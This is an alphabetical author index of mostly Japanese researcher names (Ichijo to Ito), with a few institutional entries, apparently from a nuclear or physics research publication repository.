Ichijo, Yusuke
Ichikawa, Eiichi
Ichikawa, Go
Ichikawa, Hiroshi
Ichikawa, Kazuki
Ichikawa, Kenta
Ichikawa, Kyoko
Ichikawa, Mariko
Ichikawa, Masahiro
Ichikawa, Masakazu
Ichikawa, Masashi
Ichikawa, Masaya
Ichikawa, Mitsuru
Ichikawa, Noriya
Ichikawa, Nozomi
Ichikawa, Ryushi
Ichikawa, Shinichi
Ichikawa, Shiro
Ichikawa, Takatoshi
Ichikawa, Takayuki
Ichikawa, Takeshi
Ichikawa, Takumi
Ichikawa, Tatsuya
Ichikawa, Yasuaki
Ichikawa, Yasuo
Ichikawa, Yudai
Ichikawa, Yuichi
Ichikawa, Yukikazu
Ichiki, Masahiro
Ichimaru, Satoshi
Ichimasa, Michiko
Ichimasa, Yusuke
Ichimiya, Ayahiko
Ichimiya, Masakazu
Ichimiya, Ryo
Ichimoto, Kiyoshi
Ichimura, Katsuhiro
Ichimura, Kazuya
Ichimura, Koji
Ichimura, Makoto
Ichimura, Masahiko
Ichimura, Masaya
Ichimura, Satoshi
Ichimura, Takuya
Ichimura, Tetsuhiro
Ichimura, Tsuyoshi
Ichinkhorloo, D.
Ichinnorov, N.
Ichinohe, Yuto
Ichinokura, Satoru
Ichinomiya, Takashi
Ichinose, Ataru
Ichinose, Kosuke
Ichinose, Nobuyuki
Ichinose, Tazuko
Ichinose, Tomohiro
Ichishi, Eiichiro
Ichitsubo, Tetsu
Ida, Katsumi
Ida, Masaya
Ida, Mizuho
Ida, Toshikazu
Ida, Toshio
Ida, Yoshiaki
Ida, Yuki
Ida, Yuma
Ide, Akihiro
Ide, Hiroshi
Ide, Ikuo
Ide, Munenori
Ide, Reiko
Ide, Shunta
Ide, Takashi
Ide, Takayuki
Ide, Tsugio
Ideguchi, Eiji
Ideguchi, Yusuke
Idehara, Ryuichi
Idehara, Toshitaka
Idei, Hiroshi
Idei, Ryo
Idemitsu, Kazuya
Idemoto, Yasushi
Idesaki, Akira
Ideta, Shinichiro
Idham, M. F.
Idiart, A.
Ido, Hidekazu
Ido, Kaihei
Ido, Masaru
Ido, Takeshi
Ido, Tatsuo
Idobe, Jin
Idohara, Osamu
Idomura, Yasuhiro
Idota, Naokazu
Idris, N.
Idris, N. A.
Ieda, Junichi
Iefuji, Haruyuki
Ieiri, Masaharu
Ieki, Kei
Iemori, Toshihiko
Ienaga, Koichiro
Iesaka, Susumu
Iesari, F.
Ietomi, Hiroshi
Ifuku, Hiroki
Iga, Fumitoshi
Iga, Kiminori
Igaki, Hiroshi
Igami, Hiroe
Igarashi, Chie
Igarashi, Dai
Igarashi, Daisuke
Igarashi, Emi
Igarashi, Go
Igarashi, Hidetoshi
Igarashi, Hiroki
Igarashi, Joji
Igarashi, Junichi
Igarashi, Junko
Igarashi, Junya
Igarashi, Kai
Igarashi, Masahiro
Igarashi, Masayasu
Igarashi, Minoru
Igarashi, Sayaka
Igarashi, Shinichi
Igarashi, Shosuke
Igarashi, Shukuro
Igarashi, Susumu
Igarashi, Tadashi
Igarashi, Taichi
Igarashi, Takahiro
Igarashi, Takashi
Igarashi, Takayuki
Igarashi, Takeshi
Igarashi, Toshifumi
Igarashi, Yaeko
Igarashi, Yasuhiko
Igarashi, Yasuhito
Igarashi, Yoichi
Igarashi, Yu
Igarashi, Yudai
Igarashi, Zenei
Igari, Toshihide
Igashira, Masayuki
Igawa, Katsuhisa
Igawa, Kenichi
Igawa, Yusuke
Igitkhanov, Y.
Igitkhanov, Y. L.
Iglesias, F. C.
Ignatenko, M.
Ignatiev, V.
Ignatov, A.
Ignatyev, K.
Ignatyuk, A.
Ignatyuk, A. V.
Igosawa, Ryo
Iguchi, Harukazu
Iguchi, Kazunari
Iguchi, Kentaro
Iguchi, Masahide
Iguchi, Masashi
Iguchi, Masayuki
Iguchi, Ryo
Iguchi, Satoshi
Iguchi, Tadashi
Iguchi, Tetsuo
Iguchi, Yukihiro
Iguchi, Yusuke
Igura, Masato
Iha, Akane
Iha, Masahiko
Iha, Wataru
Ihara, Akira
Ihara, F.
Ihara, Hirotaka
Ihara, Kazuki
Ihara, Kosuke
Ihara, Kota
Ihara, Masahiro
Ihara, Ryohei
Ihara, Satoshi
Ihara, Sota
Ihara, Toshihiro
Ihara, Yoshihisa
Ihara, Yu
Iiba, Masanori
Iida, Hikaru
Iida, Hiromasa
Iida, Hiroyuki
Iida, Kazuki
Iida, Kei
Iida, Keiichi
Iida, Kenjiro
Iida, Kiyoshi
Iida, Masahisa
Iida, Masaki
Iida, Shimpei
Iida, Shinji
Iida, Susumu
Iida, T.
Iida, Takao
Iida, Takeshi
Iida, Takumi
Iida, Tatsuya
Iida, Toshiyuki
Iida, Yasuhiko
Iida, Yoshihisa
Iida, You
Iigaki, Kazuhiko
Iihama, Satoshi
Iijima, Ami
Iijima, Hokuto
Iijima, Kazuki
Iijima, Kota
Iijima, Masashi
Iijima, Susumu
Iijima, Takeshi
Iijima, Tomohiro
Iijima, Toru
Iijima, Yasuhiro
Iijima, Yasuo
Iijima, Yoshihito
Iijima, Yuichi
Iijima, Yuki
Iikubo, Satoshi
Iikura, Hiroshi
Iima, Yoshio
Iimoto, Takeshi
Iimura, Kenji
Iimura, Shun
Iimura, Soshi
Iimure, Takashi
Iino, Chiaki
Iino, Mari
Iino, Yosuke
Iino, Yuki
Iinuma, Hiromi
Iinuma, Koichi
Iinuma, Masataka
Iinuma, Yuto
Iio, Katsunori
Iio, Masami
Iio, Shunji
Iioka, Tomoya
Iitaka, Toshiaki
Iitsuka, Takao
Iitsuka, Toru
Iitsuka, Yoshinobu
Iiyama, Taku
Iiyoshi, Atsuo
Iizasa, Shinya
Iizawa, Shogo
Iizawa, Yuki
Iizawa, Yushin
Iizuka, Atsushi
Iizuka, Masahide
Iizuka, Masatoshi
Iizuka, Riko
Iizuka, Tomoko
Iizuka, Tomoya
Ijichi, Masanori
Ijichi, Ryo
Ijiri, Kenichi
Ijiri, Yuji
Ijiri, Yuta
Ikada, Kisuke
Ikai, Hisato
Ikaida, Riku
Ikarashi, Satoshi
Ikari, Risako
Ikarimoto, Iwao
Ikarugi, Riko
Ikawa, Hidemasa
Ikawa, Hiroki
Ikawa, Nozomu
Ikawa, Takeshi
Ikebe, Yasushi
Ikebe, Yurie
Ikebuchi, Hiroshi
Ikeda, Akihiko
Ikeda, Akira
Ikeda, Akiro
Ikeda, Asuka
Ikeda, Atsushi
Ikeda, Ayumi
Ikeda, Daisuke
Ikeda, Emi
Ikeda, Hidematsu
Ikeda, Hiroaki
Ikeda, Hirokazu
Ikeda, Hiroshi
Ikeda, Hirotsugu
Ikeda, Hiroyuki
Ikeda, Hisashi
Ikeda, Hitoe
Ikeda, Hitomi
Ikeda, Hodaka
Ikeda, Junya
Ikeda, Kaoru
Ikeda, Katsunori
Ikeda, Katsuyoshi
Ikeda, Kazuaki
Ikeda, Kazuki
Ikeda, Kazuma
Ikeda, Kazumi
Ikeda, Kazutaka
Ikeda, Keishiro
Ikeda, Keisuke
Ikeda, Kenichi
Ikeda, Ko
Ikeda, Kohei
Ikeda, Kyoko
Ikeda, Makoto
Ikeda, Mari
Ikeda, Marika
Ikeda, Masahiro
Ikeda, Masayuki
Ikeda, Michiharu
Ikeda, Mitsuo
Ikeda, Mizuha
Ikeda, Naohiro
Ikeda, Naoshi
Ikeda, Natsuki
Ikeda, Nobuo
Ikeda, Norihiko
Ikeda, Norio
Ikeda, Osamu
Ikeda, Reiji
Ikeda, Ryosuke
Ikeda, Shigetoshi
Ikeda, Shinichi
Ikeda, Shiro
Ikeda, Shoji
Ikeda, Shugo
Ikeda, Susumu
Ikeda, Takao
Ikeda, Takashi
Ikeda, Takeshi
Ikeda, Takumi
Ikeda, Tamako
Ikeda, Tokihiro
Ikeda, Tomohiro
Ikeda, Toshiaki
Ikeda, Tsubasa
Ikeda, Yasuhisa
Ikeda, Yasutaka
Ikeda, Yasuyuki
Ikeda, Yoichi
Ikeda, Yoshimasa
Ikeda, Yoshimitsu
Ikeda, Yuji
Ikeda, Yujiro
Ikeda, Yusuke
Ikeda, Yuta
Ikede, Hiroyuki
Ikedo, Yutaka
Ikegame, Ko
Ikegami, Aya
Ikegami, Kazuki
Ikegami, Kiyoshi
Ikegami, Maiko
Ikegami, Masahiro
Ikegami, Masanori
Ikegami, Masashi
Ikegami, Takahisa
Ikegami, Takeshi
Ikegami, Tetsuo
Ikegami, Tomoaki
Ikegami, Yuta
Ikegawa, Atsushi
Ikegawa, Tomohiko
Ikeguchi, Daisuke
Ikehara, Ken
Ikehara, Suguru
Ikehara, Tadashi
Ikekame, Takuma
Ikemi, Hiroaki
Ikemizu, Shinji
Ikemori, Fumikazu
Ikemoto, Norihiro
Ikenaga, Eiji
Ikenaga, Hiroshi
Ikenaga, Noriaki
Ikenaga, Takahiko
Ikeno, Hidekazu
Ikeno, Masahiro
Ikeno, Natsumi
Ikeno, Susumu
Ikenoue, Takahito
Ikenoue, Tsubasa
Ikeo, Kazuho
Ikeo, Naoko
Ikeshoji, Tamio
Ikesue, Shunichi
Iketani, Shotaro
Ikeuchi, Hiroki
Ikeuchi, Hirotomo
Ikeuchi, Kazuhiko
Ikeuchi, Koki
Ikeuchi, Shinya
Ikeuchi, Takashi
Ikeuchi, Ui
Ikeuchi, Yoshihiro
Ikeue, Natsuko
Ikeura, Hiromi
Ikeya, Kosuke
Ikezawa, Atsunori
Ikezawa, Kazumi
Ikezawa, Takaaki
Ikezoe, Ryuya
Ikhwan, F. H.
Iki, Sadatoshi
Iki, Sayaka
Ikigaki, Kayoko
Ikkatai, Yuko
Ikoma, Naoya
Ikoma, Toshiyuki
Ikoma, Yusuke
Ikuhara, Yuichi
Ikuho, Zuitetsu
Ikuma, Naohiko
Ikura, Teikichi
Ikuse, Hiroyuki
Ikuse, Kazumasa
Ikushima, Ichiro
Ikushima, Kazuki
Ikushima, Kenji
Ikuta, Daijo
Ikuta, Hiroki
Ikuta, Kai
Ikuta, Masafumi
Ikuta, Ryuhei
Ikuta, Tomoya
Ikuta, Yuki
Ikuta, Yuko
Ikutama, Shinya
Ilas, G.
Ilavsky, J.
Ilgenfriz, E.-M.
Ilie, G.
Ilieva, S.
Illana, A.
Illman, W. A.
Illy, S.
Ilnitsky, D. K.
Iltaf, K. H.
Ilyin, Y.
Im, G. S.
Im, S.
Imabayashi, Shinichiro
Imabayashi, Yoichi
Imabuchi, Takashi
Imada, Katsumi
Imada, Masatoshi
Imada, Shin
Imada, Shinsuke
Imada, Shogo
Imadera, Kenji
Imadome, Kaori
Imae, Naoya
Imafuku, Muneyuki
Imagawa, Ryo
Imagawa, Shinsaku
Imahashi, Atsushi
Imahashi, Masaki
Imahori, Yoshio
Imai, Eiichi
Imai, Etsuya
Imai, Hideaki
Imai, Hideto
Imai, Hiroshi
Imai, Hiroyuki
Imai, Hisashi
Imai, Kazutaka
Imai, Keisuke
Imai, Kenichi
Imai, Kentaro
Imai, Koji
Imai, Masaki
Imai, Masamitsu
Imai, Masayuki
Imai, Naoki
Imai, Nobuaki
Imai, Ryuta
Imai, Takahiro
Imai, Takahito
Imai, Takashi
Imai, Tomoki
Imai, Tsuyoshi
Imai, Yasuhiko
Imai, Yasutaka
Imai, Yasutomo
Imai, Yoshiki
Imai, Yoshinori
Imai, Yoshio
Imai, Yoshiyuki
Imai, Yosuke
Imai, Yuki
Imaizumi, Kei
Imaizumi, Ken
Imaizumi, Masahiro
Imaizumi, Mitsuru
Imaizumi, Teppei
Imaizumi, Toshifumi
Imaizumi, Yoshitaka
Imaizumi, Yuya
Imajo, Shusaku
Imajo, Yoshinari
Imaki, Masaharu
Imaki, Tadashi
Imakiire, Seiro
Imakita, Shinsuke
Imakita, Tsuyoshi
Imamichi, Shoji
Imamoto, Fumio
Imamoto, Yasushi
Imamura, Akihiro
Imamura, Hiroshi
Imamura, Junko
Imamura, Kumpei
Imamura, Mineo
Imamura, Minoru
Imamura, Naohiro
Imamura, Ryo
Imamura, Takeshi
Imamura, Toshiyuki
Imamura, Yoshio
Imanaka, Koichi
Imanaka, Masayo
Imanaka, Soichi
Imanaka, Tadayuki
Imanaka, Tetsuji
Imanaka, Yasutaka
Imanari, Kei
Imanishi, Miki
Imanishi, Nobutsugu
Imanishi, Shigeo
Imanishi, Tadashi
Imao, Hiroshi
Imaoka, Hiroshi
Imaoka, Kengo
Imaoka, Tatsuhiko
Imaoka, Teruyoshi
Imasaka, Yuichi
Imasaki, Kazuo
Imasato, Takehiko
Imasato, Takuro
Imase, Hajime
Imaseki, Hitoshi
Imatomi, Daisuke
Imatomi, Kosuke
Imazawa, Riku
Imazeki, Suguru
Imazono, Takashi
Imazu, Akiko
Imazu, Tsuyoshi
Imazuka, Yoshikatsu
Imbeaud, S.
Imbeaux, F.
Imo, Kazumichi
Imoto, Jumpei
Imoto, Kenta
Imoto, Taiji
Imoto, Wataru
Imperia, P.
Imrek, J.
Imura, Hisanori
Imura, Keiichiro
Imura, Mitsuo
Imura, Satoshi
Imura, Takumi
In, S. R.
In, Teiji
In, Y.
Ina, Takuya
Ina, Toshiaki
Inaba, Chika
Inaba, Kaoru
Inaba, Katsuhiko
Inaba, Masafumi
Inaba, Motoi
Inaba, Satoru
Inaba, Takeshi
Inaba, Tomohiro
Inaba, Yohei
Inaba, Yusuke
Inabe, Naoto
Inada, Arisa
Inada, Kazuki
Inada, Kenichi
Inada, Koichi
Inada, Noriyuki
Inada, Takumi
Inada, Yasuhiro
Inada, Yoshihiko
Inadama, Naoko
Inafuku, Masashi
Inagaki, Atsushi
Inagaki, Daisuke
Inagaki, Hirohisa
Inagaki, Hiroki
Inagaki, Hiromitsu
Inagaki, Hiroshi
Inagaki, J.
Inagaki, Kenji
Inagaki, Kenta
Inagaki, Makoto
Inagaki, Manabu
Inagaki, Masayo
Inagaki, Satomi
Inagaki, Shigeru
Inagaki, Shingo
Inagaki, Takashi
Inagaki, Yaohiro
Inagaki, Yuji
Inagaki, Yusuke
Inagawa, Hirofumi
Inagawa, Kaho
Inagawa, Kohei
Inagawa, Satoshi
Inagawa, Takumu
Inagawa, Yusuke
Inaguchi, Takashi
Inaguma, Yoshiyuki
Inai, Kensuke
Inai, Yuki
Inaka, Koji
Inakuma, Masayasu
Inakura, Tsunenori
Inami, Eiichi
Inami, Kenji
Inami, Toshiya
Inamoto, Shuji
Inamura, Yasuhiro
Inaniwa, Taku
Inatani, Koichi
Inatani, Yoshifumi
Inatomi, Yosuke
Inazawa, Marie
Ince-Cushman, A.
Incerti, S.
Indelicato, P.
Indo, Daigo
Indo, Kentaro
Industrial Collaboration Promotion Department
Information Technology Systems' Management and Operating Office
Ingesson, C.
Ingesson, L. C.
Inglima, G.
Inglis, J. D.
Ingold, F.
Ingram, S.
Iniotakis, C.
Innovative Water Reactor Design Group
Ino, Hiroichi
Ino, Kazuo
Ino, Kentaro
Ino, Kohei
Ino, Susumu
Ino, Takashi
Ino, Takefumi
Inogamov, N.
Inogamov, N. A.
Inohara, Naoto
Inohara, Takao
Inokuchi, Yoshiya
Inokuma, Yusuke
Inomata, Asako
Inomata, Hidenori
Inomata, Kumi
Inomata, Makoto
Inomata, Shuya
Inomata, Toru
Inomata, Yayoi
Inose, Akira
Inose, Kenta
Inose, Takehiko
Inoshita, Takeshi
Inotani, Daisuke
Inoue, Akira
Inoue, Azusa
Inoue, Chiaki
Inoue, Chihiro
Inoue, Fumiaki
Inoue, Fumitaka
Inoue, Fusao
Inoue, Haruhiko
Inoue, Haruka
Inoue, Haruyuki
Inoue, Hikaru
Inoue, Hiroki
Inoue, Hiromi
Inoue, Hiromitsu
Inoue, Hiroshi
Inoue, Hiroshige
Inoue, Hirotane
Inoue, Hiroyuki
Inoue, Hitoshi
Inoue, Ichiro
Inoue, Junichi
Inoue, Junya
Inoue, Kaoru
Inoue, Katsuaki
Inoue, Katsuhiko
Inoue, Katsutoshi
Inoue, Katsuya
Inoue, Kazuhiko
Inoue, Kazuko
Inoue, Kazumasa
Inoue, Kazunori
Inoue, Kei
Inoue, Keisuke
Inoue, Kentaro
Inoue, Kimio
Inoue, Koji
Inoue, Masahiko
Inoue, Masahiro
Inoue, Masao
Inoue, Masaru
Inoue, Masayoshi
Inoue, Minoru
Inoue, Mutsuo
Inoue, Naoki
Inoue, Naoko
Inoue, Nobuyuki
Inoue, Norihiro
Inoue, Osamu
Inoue, Rintaro
Inoue, Ryosuke
Inoue, Seiji
Inoue, Shinichi
Inoue, Shoji
Inoue, Shuichi
Inoue, Shunsuke
Inoue, Tadanobu
Inoue, Tadashi
Inoue, Takanobu
Inoue, Takashi
Inoue, Takatoshi
Inoue, Takayuki
Inoue, Takeshi
Inoue, Takuya
Inoue, Tatsuya
Inoue, Tetsutaro
Inoue, Tomio
Inoue, Tomoharu
Inoue, Tomohiro
Inoue, Tomotaka
Inoue, Tomoyuki
Inoue, Toru
Inoue, Tsutomu
Inoue, Tsuyoshi
Inoue, Yasushi
Inoue, Yoshihisa
Inoue, Yoshio
Inoue, Yoshizumi
Inoue, Yuki
Inoue, Yuzuru
Inovenkov, I. N.
Institute of Physical and Chemical Research
Institute of Science Tokyo
Integrated Support Center for Nuclear Nonproliferation, Security and Human Resource Development
Inubushi, Kazuyuki
Inubushi, Yuichi
Inui, Haruyuki
Inui, Koji
Inui, Michiharu
Inui, Toru
Inukai, Junji
Inukai, Manabu
Inukai, Munehiro
Inukai, Takaki
Inumaru, Kei
Inutake, Masaaki
Inuzuka, Taisuke
Inuzuka, Yosuke
Io, Masanori
Ioka, Ikuo
Ioka, Seiichiro
Ioki, Kimihiro
Ionescu, A.
Ionescu-Bujor, M.
Iordachescu, A.
Iose, Akari
Iosjpe, M.
Iqbal, Y.
Iraola, A.
Ireland, T.
Iri, Shinichi
Irie, Hirosada
Irie, Masahiro
Irie, Shiori
Irie, Tsutomu
Irie, Yoshiro
Irie, Yoya
Irifune, Tetsuo
Irimatsukawa, Tomoya
Irino, Tomohisa
Irisawa, Ayumi
Irisawa, Eriko
Irisawa, Takumi
Iritani, Kenshi
Iriya, Keishiro
Irizawa, Akinori
Irle, S.
Irmler, C.
Irwanto, D.
Iryu, Yasufumi
Isaev, S.
Isahara, Hitoshi
Isaka, Mayu
Isaka, Shingo
Isaka, Shinichi
Isari, Koji
Isawa, Masaaki
Ise, Hideo
Iseda, Atsuro
Iseda, Kenichi
Iseda, Mitsuhiro
Isegawa, Kazuhisa
Iseki, Yasushi
Iseli, M.
Isenhower, D.
Isenhower, L.
Iseri, Yasunori
Ishaque, A. M.
Ishay, L.
Ishi, Koji
Ishi, Yohei
Ishi, Yoshihiro
Ishi, Yuta
Ishibara, Tomoko
Ishibashi, Atsuki
Ishibashi, Daisuke
Ishibashi, Hideharu
Ishibashi, Hiroaki
Ishibashi, Hiroki
Ishibashi, Hiroyuki
Ishibashi, Hisayoshi
Ishibashi, Junichi
Ishibashi, Junichiro
Ishibashi, K.
Ishibashi, Kazuaki
Ishibashi, Kazufusa
Ishibashi, Kazuhiro
Ishibashi, Kazuki
Ishibashi, Kenji
Ishibashi, Koji
Ishibashi, Kozue
Ishibashi, Makoto
Ishibashi, Masayuki
Ishibashi, Matsujiro
Ishibashi, Nauya
Ishibashi, Ryo
Ishibashi, Satoshi
Ishibashi, Shoji
Ishibashi, Takashi
Ishibashi, Tatsuji
Ishibashi, Tomotaka
Ishibashi, Toru
Ishibashi, Toshihiro
Ishibashi, Yasuhiko
Ishibashi, Yoichiro
Ishibashi, Yoko
Ishibashi, Yuichi
Ishibashi, Yukihiro
Ishida, Akihiro
Ishida, Akira
Ishida, Hiroki
Ishida, Hitomi
Ishida, Hitoshi
Ishida, Junichi
Ishida, Katsuhiko
Ishida, Katsuji
Ishida, Katsuyoshi
Ishida, Kazuhiro
Ishida, Kazushige
Ishida, Keisuke
Ishida, Kenji
Ishida, Kosuke
Ishida, Kotaro
Ishida, Masahiko
Ishida, Masahiro
Ishida, Masaki
Ishida, Mutsushi
Ishida, Naoya
Ishida, Natsuko
Ishida, Rikiya
Ishida, Sachinobu
Ishida, Shigeyuki
Ishida, Shinya
Ishida, Shoji
Ishida, Takako
Ishida, Takekazu
Ishida, Taku
Ishida, Tomoko
Ishida, Tomonori
Ishida, Tsuneo
Ishida, Tsuyoshi
Ishida, V.
Ishida, Yamato
Ishida, Yoshihisa
Ishida, Yoshitaka
Ishida, Yukiaki
Ishidera, Takamitsu
Ishido, Naoko
Ishigaki, Koichi
Ishigaki, Masahiro
Ishigaki, Toru
Ishigaki, Yoshinobu
Ishigami, Keisuke
Ishigami, Ryoya
Ishigami, Toru
Ishigami, Tsutomu
Ishigamori, Toshio
Ishigooka, Takeshi
Ishigure, Nobuhito
Ishiguro, Akinari
Ishiguro, Hironori
Ishiguro, Junichi
Ishiguro, Katsuhiko
Ishiguro, Masaaki
Ishiguro, Osamu
Ishiguro, Rika
Ishiguro, Takahiro
Ishiguro, Yuki
Ishiguro, Yuzuru
Ishihara, Eiji
Ishihara, Hiroshi
Ishihara, Kazuki
Ishihara, Keisuke
Ishihara, Kohei
Ishihara, Kota
Ishihara, Makiko
Ishihara, Masaaki
Ishihara, Masahiro
Ishihara, Masayasu
Ishihara, Morio
Ishihara, Nobuyuki
Ishihara, Nozomi
Ishihara, Osamu
Ishihara, Ryo
Ishihara, Ryohei
Ishihara, Sachiko
Ishihara, Takanori
Ishihara, Takashi
Ishihara, Tatsumi
Ishihara, Toshihiro
Ishihara, Yoshiaki
Ishihara, Yoshinao
Ishii, Akito
Ishii, Atsushi
Ishii, Daisuke
Ishii, Eiichi
Ishii, Haruka
Ishii, Hideaki
Ishii, Hidekazu
Ishii, Hirofumi
Ishii, Hiroshi
Ishii, Hirotake
Ishii, Hiroto
Ishii, Hiroyuki
Ishii, Junichi
Ishii, Juntaro
Ishii, Junya
Ishii, Kameo
Ishii, Katsunori
Ishii, Katsuya
Ishii, Kazuto
Ishii, Keiichi
Ishii, Keiji
Ishii, Keizo
Ishii, Kenji
Ishii, Koji
Ishii, Kosuke
Ishii, Kota
Ishii, Kunikazu
Ishii, Kyoko
Ishii, Mamoru
Ishii, Masahiro
Ishii, Masashi
Ishii, Masato
Ishii, Moe
Ishii, Naoaki
Ishii, Nariaki
Ishii, Rieko
Ishii, Ryuichi
Ishii, Satomi
Ishii, Satoshi
Ishii, Shigeru
Ishii, Shinya
Ishii, Sho
Ishii, Takafumi
Ishii, Takako
Ishii, Takashi
Ishii, Takeshi
Ishii, Tamotsu
Ishii, Tatsuhito
Ishii, Tatsuya
Ishii, Toi
Ishii, Tomoaki
Ishii, Tomohiro
Ishii, Tomoko
Ishii, Toshiaki
Ishii, Yasutomo
Ishii, Yasuyuki
Ishii, Yohei
Ishii, Yoshihiko
Ishii, Yoshikazu
Ishii, Yui
Ishii, Yumiko
Ishii, Yusuke
Ishii, Yuta
Ishii, Yuto
Ishii, Yuya
Ishiji, Kotaro
Ishijima, Tatsuo
Ishijima, Yasuhiro
Ishijima, Yoji
Ishikado, Motoyuki
Ishikawa, Akihisa
Ishikawa, Dai
Ishikawa, Daiki
Ishikawa, Daisuke
Ishikawa, Fumihiro
Ishikawa, Fumitaro
Ishikawa, Hidetaka
Ishikawa, Hirohiko
Ishikawa, Hiroki
Ishikawa, Hiroshi
Ishikawa, Hirotada
Ishikawa, Isamu
Ishikawa, Jun
Ishikawa, Junji
Ishikawa, Junya
Ishikawa, Kazuhiko
Ishikawa, Kazuhiro
Ishikawa, Kenichi
Ishikawa, Kenya
Ishikawa, Koji
Ishikawa, Kota
Ishikawa, Kumiko
Ishikawa, Lisa
Ishikawa, Makoto
Ishikawa, Manabu
Ishikawa, Masao
Ishikawa, Masatoshi
Ishikawa, Masayori
Ishikawa, Masayoshi
Ishikawa, Masumi
Ishikawa, Nao
Ishikawa, Naota
Ishikawa, Nobuyuki
Ishikawa, Norito
Ishikawa, Nozomi
Ishikawa, Ryosuke
Ishikawa, Ryoya
Ishikawa, Ryuji
Ishikawa, S.
Ishikawa, Satoko
Ishikawa, Satoru
Ishikawa, Satoshi
Ishikawa, Sayuki
Ishikawa, Shinji
Ishikawa, Shinnosuke
Ishikawa, Shuhei
Ishikawa, Shunki
Ishikawa, Tadatsugu
Ishikawa, Taiki
Ishikawa, Takaaki
Ishikawa, Takanori
Ishikawa, Takatsugu
Ishikawa, Takehiko
Ishikawa, Takuma
Ishikawa, Takuto
Ishikawa, Takuya
Ishikawa, Tatsuo
Ishikawa, Teru
Ishikawa, Tetsuo
Ishikawa, Tetsuya
Ishikawa, Tomohiro
Ishikawa, Tomoko
Ishikawa, Tomomi
Ishikawa, Tsutomu
Ishikawa, Tsuyoshi
Ishikawa, Yoichi
Ishikawa, Yoshihisa
Ishikawa, Yoshikazu
Ishikawa, Yuji
Ishikawa, Yutaka
Ishikura, Mei
Ishikura, Shuichi
Ishikura, Takahiko
Ishikura, Takeshi
Ishikura, Tatsuro
Ishikuro, Yasuhiro
Ishimaru, Eiichiro
Ishimaru, Junya
Ishimaru, Kei
Ishimaru, Takashi
Ishimaru, Tsuneari
Ishimaru, Yasuhiro
Ishimaru, Yuri
Ishimasa, Tsutomu
Ishimatsu, Koichi
Ishimatsu, Naoki
Ishimine, Akinobu
Ishimine, Yasuhiro
Ishimori, Koichiro
Ishimori, Yuu
Ishimoto, Hidehiko
Ishimoto, Takashi
Ishimoto, Takayuki
Ishimoto, Yuki
Ishimoto, Yutaro
Ishimura, Daisuke
Ishimura, Kazuya
Ishimura, Toyoho
Ishiniwa, Hiroko
Ishino, Mayuko
Ishino, Seigo
Ishino, Shiori
Ishio, Kotaro
Ishio, Takahiro
Ishioka, Noriaki
Ishioka, Noriko
Ishioka, Shinichi
Ishiro, Satoru
Ishiro, Satoshi
Ishisaki, Yoshitaka
Ishitake, Miho
Ishitani, Ikuo
Ishitani, Yoshihide
Ishitobi, Takayuki
Ishitobi, Tatsuhiko
Ishitsuka, Midori
Ishitsuka, Tatsuo
Ishitsuka, Yuya
Ishiuchi, Shogo
Ishiuchi, Shunichi
Ishiwata, Kentaro
Ishiwata, Shinichi
Ishiwata, Shintaro
Ishiwata, Tobimaru
Ishiwata, Yoichi
Ishiwatari, Yoshiyuki
Ishiwatari, Yuki
Ishiyama, Hironobu
Ishiyama, Kazushi
Ishiyama, Kimihiro
Ishiyama, Koji
Ishiyama, Takeshi
Ishiyama, Tatsuya
Ishiyama, Toru
Ishiyama, Yoshihide
Ishizaka, Chika
Ishizaka, Hiroshi
Ishizaka, Kaoru
Ishizaka, Kyoko
Ishizaka, Masato
Ishizaka, Shozo
Ishizaka, Tomohisa
Ishizaka, Yuichi
Ishizaki, Eiji
Ishizaki, Hiroyuki
Ishizaki, Junro
Ishizaki, Kohei
Ishizaki, Kota
Ishizaki, Manabu
Ishizaki, Miku
Ishizaki, Shoma
Ishizaki, Takeshi
Ishizaki, Yasuki
Ishizaki, Yasuo
Ishizaki, Yoichi
Ishizawa, Akihiro
Ishizawa, Akito
Ishizawa, Kazunori
Ishizawa, Kenta
Ishizawa, Masato
Ishizawa, Nobuo
Ishizawa, Satoshi
Ishizawa, Tomoko
Ishizawa, Yoshihiro
Ishizeki, Yoshikazu
Ishizu, Hideki
Ishizu, Hidetake
Ishizu, Naoto
Ishizuka, Chikako
Ishizuka, Futoshi
Ishizuka, Hakuei
Ishizuka, Hikaru
Ishizuka, Hiroshi
Ishizuka, Ippei
Ishizuka, Jun
Ishizuka, Shigehiro
Ishizuka, Shinji
Ishizuka, Takao
Ishizuka, Tamotsu
Ishizuka, Yoshihiro
Ishizuki, Shigeru
Ishizumi, Taichiro
Ishkhanov, B. S.
Ishunin, V.
Iskandar, D.
Islam, M.
Islam, M. A.
Islam, M. S.
Islam, S.
Islam, Z.
Ismael, M.
Ismailov, K.
Iso, Kosei
Iso, Sachie
Iso, Shoko
Iso, Takahito
Isobe, Hiroki
Isobe, Kazuo
Isobe, Masaaki
Isobe, Masahiko
Isobe, Mitsutaka
Isobe, Nobuhiro
Isobe, Rio
Isobe, Shigehito
Isobe, T.
Isobe, Tadaaki
Isobe, Yoko
Isobe, Yoshihiro
Isobe, Yuta
Isoda, Makoto
Isoda, Shoji
Isoda, Yutaka
Isogai, Keisuke
Isogai, Takao
Isogai, Yuji
Isogawa, Hiroki
Isomatsu, Takemi
Isomura, Taku
Isono, Mayu
Isono, Takaaki
Isotani, Shusuke
Isowa, Mitsuru
Isoya, Akira
Isoya, Junichi
Isoyama, Ryo
Isozaki, Futoshi
Isozaki, Hisaaki
Isozaki, Kazuma
Isozaki, Nobuhiro
Isozaki, Yuka
Isozumi, Yukihiro
Issah, M.
Isselin, J.
Isshiki, Hironari
Isshiki, M.
Isshiki, Maiko
Isshiki, Minoru
Isshiki, Toshiyuki
Isu, Toshiro
Isupov, A.
Itabashi, Hideyuki
Itabashi, Keizo
Itabashi, Takeru
Itabashi, Yu
Itaco, N.
Itagaki, Masafumi
Itagaki, Naoyuki
Itagaki, Noboru
Itagaki, Wataru
Itahara, Kuniyuki
Itahashi, Shiho
Itai, Akiko
Itai, Kaori
Itai, Takaaki
Itai, Yuji
Itai, Yuki
Itaka, Hidehiko
Itakura, Akiko
Itakura, Akiyoshi
Itakura, Hirofumi
Itakura, Kazunori
Itakura, Kenichi
Itakura, Mitsuhiro
Itakura, Ryuji
Itakura, Tomoya
Itami, Jun
Itami, Toshio
Itamoto, Masaharu
Itani, Tomio
Itano, Yuta
Itashiki, Yutaro
Itatani, Taro
Itaya, Tetsumaru
Itayama, Yui
Itazu, Toru
Iti\'e, C.
Iti\'e, J.-P.
Itkis, I. M.
Itkis, M. G.
Ito, Akane
Ito, Akihiro
Ito, Akinori
Ito, Akio
Ito, Akira
Ito, Atsushi
Ito, Ayumi
Ito, Ayumu
Ito, Azusa
